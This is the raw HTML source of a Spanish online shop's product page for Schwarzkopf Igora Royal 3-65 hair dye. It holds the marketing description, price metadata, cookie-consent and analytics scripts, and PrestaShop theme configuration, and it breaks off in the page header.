

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/coloracion/16021-tinte-igora-royal-3-65.html
body_size: 37643
content:
<!doctype html>
<html lang="es-ES"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>TINTE IGORA ROYAL 3-65</title>
  
      
    <script id='lgcookieslaw_script_gtm'>
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'granted',
            'security_storage': 'granted'
        });
    </script>

  
  <meta name="description" content="Igora Royal nos presenta su nueva transformación con un diseño más moderno y sostenible en su packaging sin cambiar ninguna de sus fórmulas. 

En este caso, el tinte Igora Royal de Schwarzkopf Professional es una coloración con tecnología de alta definición que logra colores intensos inclusive en los cabellos más exigentes. 

Desarrollado por coloristas profesionales, cuenta con una fiabilidad superior gracias a que los resultados son fieles a la carta de color. 

Ademas: 

-Cubre hasta un 100% de las canas.

- Máxima retención del color.

- Colores intensos y brillantes.

- Retención perfecta del color, incluso sobre cabello poroso.

- Tonos aclarantes más nítidos y cuidado avanzado.

Modo de uso:

El ratio de Mezcla es proporción 1:1 (1 coloración por 1 de emulsión)

Si buscas una coloración profesional que cuide tu cabello y al mismo tiempo le dé rienda suelta a tu creatividad en distintos servicios 

¡Igora Royal es la coloración perfecta!
">
  <meta name="keywords" content="">

      <meta name="robots" content="index,index">
  
      <link rel="canonical" href="https://www.klerrcosmetics.es/coloracion/16021-tinte-igora-royal-3-65.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Klerr cosmetics",
    "url" : "https://www.klerrcosmetics.es/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.klerrcosmetics.es/img/logo-1682343954.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.klerrcosmetics.es/",
      "name": "Klerr cosmetics"
    },
    "name": "TINTE IGORA ROYAL 3-65",
    "url":  "https://www.klerrcosmetics.es/coloracion/16021-tinte-igora-royal-3-65.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.klerrcosmetics.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "COLORACION",
            "item": "https://www.klerrcosmetics.es/307-coloracion"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "TINTE IGORA ROYAL 3-65",
            "item": "https://www.klerrcosmetics.es/coloracion/16021-tinte-igora-royal-3-65.html"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "TINTE IGORA ROYAL 3-65",
    "description": "Igora Royal nos presenta su nueva transformación con un diseño más moderno y sostenible en su packaging sin cambiar ninguna de sus fórmulas.     En este caso, el tinte Igora Royal de Schwarzkopf Professional es una coloración con tecnología de alta definición que logra colores intensos inclusive en los cabellos más exigentes.     Desarrollado por coloristas profesionales, cuenta con una fiabilidad superior gracias a que los resultados son fieles a la carta de color.     Ademas:     -Cubre hasta un 100% de las canas.    - Máxima retención del color.    - Colores intensos y brillantes.    - Retención perfecta del color, incluso sobre cabello poroso.    - Tonos aclarantes más nítidos y cuidado avanzado.    Modo de uso:    El ratio de Mezcla es proporción 1:1 (1 coloración por 1 de emulsión)    Si buscas una coloración profesional que cuide tu cabello y al mismo tiempo le dé rienda suelta a tu creatividad en distintos servicios     ¡Igora Royal es la coloración perfecta!  ",
    "category": "COLORACION",
    "image" :"https://www.klerrcosmetics.es/11140-home_default/tinte-igora-royal-3-65.jpg",    "sku": "231522",
    "mpn": "231522"
        ,
    "brand": {
      "@type": "Brand",
      "name": "SCHWARZKOPF"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "TINTE IGORA ROYAL 3-65",
      "price": "8.86",
      "url": "https://www.klerrcosmetics.es/coloracion/16021-tinte-igora-royal-3-65.html",
      "priceValidUntil": "2026-02-11",
              "image": ["https://www.klerrcosmetics.es/11140-large_default/tinte-igora-royal-3-65.jpg"],
            "sku": "231522",
      "mpn": "231522",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Klerr cosmetics"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="TINTE IGORA ROYAL 3-65" />
    <meta property="og:description" content="Igora Royal nos presenta su nueva transformación con un diseño más moderno y sostenible en su packaging sin cambiar ninguna de sus fórmulas. 

En este caso, el tinte Igora Royal de Schwarzkopf Professional es una coloración con tecnología de alta definición que logra colores intensos inclusive en los cabellos más exigentes. 

Desarrollado por coloristas profesionales, cuenta con una fiabilidad superior gracias a que los resultados son fieles a la carta de color. 

Ademas: 

-Cubre hasta un 100% de las canas.

- Máxima retención del color.

- Colores intensos y brillantes.

- Retención perfecta del color, incluso sobre cabello poroso.

- Tonos aclarantes más nítidos y cuidado avanzado.

Modo de uso:

El ratio de Mezcla es proporción 1:1 (1 coloración por 1 de emulsión)

Si buscas una coloración profesional que cuide tu cabello y al mismo tiempo le dé rienda suelta a tu creatividad en distintos servicios 

¡Igora Royal es la coloración perfecta!
" />
    <meta property="og:url" content="https://www.klerrcosmetics.es/coloracion/16021-tinte-igora-royal-3-65.html" />
    <meta property="og:site_name" content="Klerr cosmetics" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">


  

    <link rel="stylesheet" href="https://www.klerrcosmetics.es/themes/klerrcosmetics/assets/cache/theme-f4180c71.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_PORTO_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var appagebuilderToken = "0be87fd425e614895a8dc4b6a0a58e41";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var etsSeoFo = {"currentController":"product","isModuleController":false,"listCtlOverridden":["product","category","cms","cms_category","manufacturer","supplier"],"isDebug":false,"conf":{"removeId":false,"removeAttrAlias":false,"removeAttrIdAlias":false},"meta":{"title":"TINTE IGORA ROYAL 3-65","description":"Igora Royal nos presenta su nueva transformaci\u00f3n con un dise\u00f1o m\u00e1s moderno y sostenible en su packaging sin cambiar ninguna de sus f\u00f3rmulas. \r\n\r\nEn este caso, el tinte Igora Royal de Schwarzkopf Professional es una coloraci\u00f3n con tecnolog\u00eda de alta definici\u00f3n que logra colores intensos inclusive en los cabellos m\u00e1s exigentes. \r\n\r\nDesarrollado por coloristas profesionales, cuenta con una fiabilidad superior gracias a que los resultados son fieles a la carta de color. \r\n\r\nAdemas: \r\n\r\n-Cubre hasta un 100% de las canas.\r\n\r\n- M\u00e1xima retenci\u00f3n del color.\r\n\r\n- Colores intensos y brillantes.\r\n\r\n- Retenci\u00f3n perfecta del color, incluso sobre cabello poroso.\r\n\r\n- Tonos aclarantes m\u00e1s n\u00edtidos y cuidado avanzado.\r\n\r\nModo de uso:\r\n\r\nEl ratio de Mezcla es proporci\u00f3n 1:1 (1 coloraci\u00f3n por 1 de emulsi\u00f3n)\r\n\r\nSi buscas una coloraci\u00f3n profesional que cuide tu cabello y al mismo tiempo le d\u00e9 rienda suelta a tu creatividad en distintos servicios \r\n\r\n\u00a1Igora Royal es la coloraci\u00f3n perfecta!\r\n","isForce":"","img_alt":"","single_img_alt":"Klerr cosmetics TINTE IGORA ROYAL 3-65 8,86\u00a0\u20ac 8,86\u00a0\u20ac SCHWARZKOPF COLORACION  Igora Royal nos presenta su nueva transformaci\u00f3n con un dise\u00f1o m\u00e1s moderno y sostenible en su packaging sin cambiar ninguna de sus f\u00f3rmulas. \r\n\r\nEn este caso, el tinte Igora Royal de Schwarzkopf Professional es una coloraci\u00f3n con tecnolog\u00eda de alta definici\u00f3n que logra colores intensos inclusive en los cabellos m\u00e1s exigentes. \r\n\r\nDesarrollado por coloristas profesionales, cuenta con una fiabilidad superior gracias a que los resultados son fieles a la carta de color. \r\n\r\nAdemas: \r\n\r\n-Cubre hasta un 100% de las canas.\r\n\r\n- M\u00e1xima retenci\u00f3n del color.\r\n\r\n- Colores intensos y brillantes.\r\n\r\n- Retenci\u00f3n perfecta del color, incluso sobre cabello poroso.\r\n\r\n- Tonos aclarantes m\u00e1s n\u00edtidos y cuidado avanzado.\r\n\r\nModo de uso:\r\n\r\nEl ratio de Mezcla es proporci\u00f3n 1:1 (1 coloraci\u00f3n por 1 de emulsi\u00f3n)\r\n\r\nSi buscas una coloraci\u00f3n profesional que cuide tu cabello y al mismo tiempo le d\u00e9 rienda suelta a tu creatividad en distintos servicios \r\n\r\n\u00a1Igora Royal es la coloraci\u00f3n perfecta!\r\n ","canonical":"https:\/\/www.klerrcosmetics.es\/coloracion\/16021-tinte-igora-royal-3-65.html","image":"https:\/\/www.klerrcosmetics.es\/11140-large_default\/tinte-igora-royal-3-65.jpg","dataSeo":false,"params":{"shop_name":"Klerr cosmetics","separator":"|","post_title":"TINTE IGORA ROYAL 3-65","price":"8,86\u00a0\u20ac","discount_price":"8,86\u00a0\u20ac","brand":"SCHWARZKOPF","category":"COLORACION","ean13":"","description_short":"Igora Royal nos presenta su nueva transformaci\u00f3n con un dise\u00f1o m\u00e1s moderno y sostenible en su packaging sin cambiar ninguna de sus f\u00f3rmulas. \r\n\r\nEn este caso, el tinte Igora Royal de Schwarzkopf Professional es una coloraci\u00f3n con tecnolog\u00eda de alta definici\u00f3n que logra colores intensos inclusive en los cabellos m\u00e1s exigentes. \r\n\r\nDesarrollado por coloristas profesionales, cuenta con una fiabilidad superior gracias a que los resultados son fieles a la carta de color. \r\n\r\nAdemas: \r\n\r\n-Cubre hasta un 100% de las canas.\r\n\r\n- M\u00e1xima retenci\u00f3n del color.\r\n\r\n- Colores intensos y brillantes.\r\n\r\n- Retenci\u00f3n perfecta del color, incluso sobre cabello poroso.\r\n\r\n- Tonos aclarantes m\u00e1s n\u00edtidos y cuidado avanzado.\r\n\r\nModo de uso:\r\n\r\nEl ratio de Mezcla es proporci\u00f3n 1:1 (1 coloraci\u00f3n por 1 de emulsi\u00f3n)\r\n\r\nSi buscas una coloraci\u00f3n profesional que cuide tu cabello y al mismo tiempo le d\u00e9 rienda suelta a tu creatividad en distintos servicios \r\n\r\n\u00a1Igora Royal es la coloraci\u00f3n perfecta!\r\n","description":""}},"product":{"name":"TINTE IGORA ROYAL 3-65"}};
        var height_cart_item = "100";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.klerrcosmetics.es\/module\/leoproductsearch\/productsearch";
        var leo_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_static_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_token = "497fe5892815d36ec2542cb6d6fa4e26";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = true;
        var lql_ajax_url = "https:\/\/www.klerrcosmetics.es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.klerrcosmetics.es\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.klerrcosmetics.es\/coloracion\/16021-tinte-igora-royal-3-65.html","meta":{"title":"TINTE IGORA ROYAL 3-65","description":"Igora Royal nos presenta su nueva transformaci\u00f3n con un dise\u00f1o m\u00e1s moderno y sostenible en su packaging sin cambiar ninguna de sus f\u00f3rmulas. \r\n\r\nEn este caso, el tinte Igora Royal de Schwarzkopf Professional es una coloraci\u00f3n con tecnolog\u00eda de alta definici\u00f3n que logra colores intensos inclusive en los cabellos m\u00e1s exigentes. \r\n\r\nDesarrollado por coloristas profesionales, cuenta con una fiabilidad superior gracias a que los resultados son fieles a la carta de color. \r\n\r\nAdemas: \r\n\r\n-Cubre hasta un 100% de las canas.\r\n\r\n- M\u00e1xima retenci\u00f3n del color.\r\n\r\n- Colores intensos y brillantes.\r\n\r\n- Retenci\u00f3n perfecta del color, incluso sobre cabello poroso.\r\n\r\n- Tonos aclarantes m\u00e1s n\u00edtidos y cuidado avanzado.\r\n\r\nModo de uso:\r\n\r\nEl ratio de Mezcla es proporci\u00f3n 1:1 (1 coloraci\u00f3n por 1 de emulsi\u00f3n)\r\n\r\nSi buscas una coloraci\u00f3n profesional que cuide tu cabello y al mismo tiempo le d\u00e9 rienda suelta a tu creatividad en distintos servicios \r\n\r\n\u00a1Igora Royal es la coloraci\u00f3n perfecta!\r\n","keywords":null,"robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-16021":true,"product-TINTE IGORA ROYAL 3-65":true,"product-id-category-307":true,"product-id-manufacturer-4":true,"product-id-supplier-9":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Klerr cosmetics","logo":"https:\/\/www.klerrcosmetics.es\/img\/logo-1682343954.jpg","stores_icon":"https:\/\/www.klerrcosmetics.es\/img\/logo_stores.png","favicon":"https:\/\/www.klerrcosmetics.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.klerrcosmetics.es\/","current_url":"https:\/\/www.klerrcosmetics.es\/coloracion\/16021-tinte-igora-royal-3-65.html","shop_domain_url":"https:\/\/www.klerrcosmetics.es","img_ps_url":"https:\/\/www.klerrcosmetics.es\/img\/","img_cat_url":"https:\/\/www.klerrcosmetics.es\/img\/c\/","img_lang_url":"https:\/\/www.klerrcosmetics.es\/img\/l\/","img_prod_url":"https:\/\/www.klerrcosmetics.es\/img\/p\/","img_manu_url":"https:\/\/www.klerrcosmetics.es\/img\/m\/","img_sup_url":"https:\/\/www.klerrcosmetics.es\/img\/su\/","img_ship_url":"https:\/\/www.klerrcosmetics.es\/img\/s\/","img_store_url":"https:\/\/www.klerrcosmetics.es\/img\/st\/","img_col_url":"https:\/\/www.klerrcosmetics.es\/img\/co\/","img_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/img\/","css_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/css\/","js_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/js\/","pic_url":"https:\/\/www.klerrcosmetics.es\/upload\/","pages":{"address":"https:\/\/www.klerrcosmetics.es\/direccion","addresses":"https:\/\/www.klerrcosmetics.es\/direcciones","authentication":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion","cart":"https:\/\/www.klerrcosmetics.es\/carrito","category":"https:\/\/www.klerrcosmetics.es\/index.php?controller=category","cms":"https:\/\/www.klerrcosmetics.es\/index.php?controller=cms","contact":"https:\/\/www.klerrcosmetics.es\/contactenos","discount":"https:\/\/www.klerrcosmetics.es\/descuento","guest_tracking":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido-invitado","history":"https:\/\/www.klerrcosmetics.es\/historial-compra","identity":"https:\/\/www.klerrcosmetics.es\/datos-personales","index":"https:\/\/www.klerrcosmetics.es\/","my_account":"https:\/\/www.klerrcosmetics.es\/mi-cuenta","order_confirmation":"https:\/\/www.klerrcosmetics.es\/confirmacion-pedido","order_detail":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido","order":"https:\/\/www.klerrcosmetics.es\/pedido","order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-return","order_slip":"https:\/\/www.klerrcosmetics.es\/facturas-abono","pagenotfound":"https:\/\/www.klerrcosmetics.es\/pagina-no-encontrada","password":"https:\/\/www.klerrcosmetics.es\/recuperar-password","pdf_invoice":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.klerrcosmetics.es\/productos-rebajados","product":"https:\/\/www.klerrcosmetics.es\/index.php?controller=product","search":"https:\/\/www.klerrcosmetics.es\/busqueda","sitemap":"https:\/\/www.klerrcosmetics.es\/mapa-web","stores":"https:\/\/www.klerrcosmetics.es\/tiendas","supplier":"https:\/\/www.klerrcosmetics.es\/proveedor","register":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.klerrcosmetics.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/klerrcosmetics\/assets\/","actions":{"logout":"https:\/\/www.klerrcosmetics.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"cart_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-cart_default.jpg","width":157,"height":157},"medium_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"home_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-home_default.jpg","width":620,"height":620},"large_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"medium":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"large":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.klerrcosmetics.es\/"},{"title":"COLORACION","url":"https:\/\/www.klerrcosmetics.es\/307-coloracion"},{"title":"TINTE IGORA ROYAL 3-65","url":"https:\/\/www.klerrcosmetics.es\/coloracion\/16021-tinte-igora-royal-3-65.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769534743,"static_token":"0be87fd425e614895a8dc4b6a0a58e41","token":"497fe5892815d36ec2542cb6d6fa4e26","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.klerrcosmetics.es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.klerrcosmetics.es\/module\/ps_emailsubscription\/subscription";
        var show_popup = 1;
        var text_no_product = "No hay productos";
        var text_results_count = "resultados";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "300";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  
<script type="text/javascript">
    var lgcookieslaw_consent_mode = 1;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.klerrcosmetics.es/module/lgcookieslaw/ajax";     var lgcookieslaw_cookie_values = null;     var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "335ae5250e0e31c48bba0ec30d7f0d59";
    var lgcookieslaw_reload = 1;
    var lgcookieslaw_block_navigation = 1;
    var lgcookieslaw_banner_position = 3;
    var lgcookieslaw_show_fixed_button = 1;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 620,
		homeheight: 620,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.klerrcosmetics.es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-2ZFGCV0HSJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-2ZFGCV0HSJ',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>

  
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDZKN2CG');</script>
<!-- End Google Tag Manager -->

    






<meta name="google-site-verification" content="K_FnrhDFSnw2jmX9rgc97SqFRdui-eVf8Cl2mHqb5gU" />    
            <meta property="og:type" content="product">
        <meta property="og:url" content="https://www.klerrcosmetics.es/coloracion/16021-tinte-igora-royal-3-65.html">
        <meta property="og:title" content="TINTE IGORA ROYAL 3-65">
        <meta property="og:site_name" content="Klerr cosmetics">
        <meta property="og:description" content="Igora Royal nos presenta su nueva transformación con un diseño más moderno y sostenible en su packaging sin cambiar ninguna de sus fórmulas. 

En este caso, el tinte Igora Royal de Schwarzkopf Professional es una coloración con tecnología de alta definición que logra colores intensos inclusive en los cabellos más exigentes. 

Desarrollado por coloristas profesionales, cuenta con una fiabilidad superior gracias a que los resultados son fieles a la carta de color. 

Ademas: 

-Cubre hasta un 100% de las canas.

- Máxima retención del color.

- Colores intensos y brillantes.

- Retención perfecta del color, incluso sobre cabello poroso.

- Tonos aclarantes más nítidos y cuidado avanzado.

Modo de uso:

El ratio de Mezcla es proporción 1:1 (1 coloración por 1 de emulsión)

Si buscas una coloración profesional que cuide tu cabello y al mismo tiempo le dé rienda suelta a tu creatividad en distintos servicios 

¡Igora Royal es la coloración perfecta!
">
        <meta property="og:image" content="https://www.klerrcosmetics.es/11140-large_default/tinte-igora-royal-3-65.jpg">
          <meta property="product:pretax_price:amount" content="7.32">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="8.86">
    <meta property="product:price:currency" content="EUR">
              <meta name="twitter:title" content="TINTE IGORA ROYAL 3-65">
        <meta name="twitter:description" content="Igora Royal nos presenta su nueva transformación con un diseño más moderno y sostenible en su packaging sin cambiar ninguna de sus fórmulas. 

En este caso, el tinte Igora Royal de Schwarzkopf Professional es una coloración con tecnología de alta definición que logra colores intensos inclusive en los cabellos más exigentes. 

Desarrollado por coloristas profesionales, cuenta con una fiabilidad superior gracias a que los resultados son fieles a la carta de color. 

Ademas: 

-Cubre hasta un 100% de las canas.

- Máxima retención del color.

- Colores intensos y brillantes.

- Retención perfecta del color, incluso sobre cabello poroso.

- Tonos aclarantes más nítidos y cuidado avanzado.

Modo de uso:

El ratio de Mezcla es proporción 1:1 (1 coloración por 1 de emulsión)

Si buscas una coloración profesional que cuide tu cabello y al mismo tiempo le dé rienda suelta a tu creatividad en distintos servicios 

¡Igora Royal es la coloración perfecta!
">
        <meta name="twitter:image" content="https://www.klerrcosmetics.es/11140-large_default/tinte-igora-royal-3-65.jpg">
        <meta name="twitter:card" content="summary_large_image">
                                            <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.klerrcosmetics.es/#website","url":"https://www.klerrcosmetics.es/","name":"Klerr cosmetics","potentialAction":{"@type":"SearchAction","target":"https://www.klerrcosmetics.es/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.klerrcosmetics.es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.klerrcosmetics.es/","url":"https://www.klerrcosmetics.es/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"COLORACION","@id":"https://www.klerrcosmetics.es/307-coloracion","url":"https://www.klerrcosmetics.es/307-coloracion"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"TINTE IGORA ROYAL 3-65","@id":"https://www.klerrcosmetics.es/coloracion/16021-tinte-igora-royal-3-65.html","url":"https://www.klerrcosmetics.es/coloracion/16021-tinte-igora-royal-3-65.html"}}]}]}
        </script>
    
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-16021 product-tinte-igora-royal-3-65 product-id-category-307 product-id-manufacturer-4 product-id-supplier-9 product-available-for-order fullwidth">

    
      <!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDZKN2CG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    

    <main id="page">
      
              
      <header id="header">
		  
			
  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_5048564112632034"        class="row ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #fff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block top_box text-center ApHtml">
	                    <div class="block_content"><h6>ENVÍO GRATUITO A PARTIR DE 100€</h6></div>
    	</div>
    </div>            </div>
    </div>
          </div>
  </nav>



  <div class="header-top">
